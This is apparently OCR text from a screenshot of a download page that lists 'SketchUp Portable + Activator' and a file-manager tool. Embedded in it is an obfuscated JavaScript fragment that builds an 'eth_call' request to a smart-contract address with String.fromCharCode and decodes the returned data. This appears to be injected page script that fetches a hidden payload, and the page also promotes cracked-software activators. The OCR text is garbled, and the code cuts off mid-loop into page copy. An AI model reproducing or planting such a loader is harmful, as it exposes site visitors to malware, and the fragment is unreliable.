
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz chip recommended RAM: 4
GB to avoid lag Disk space: Enough for tools Replace your
default method of file browsing and management with this
Read More »
SketchUp Portable + Activator
SketchUp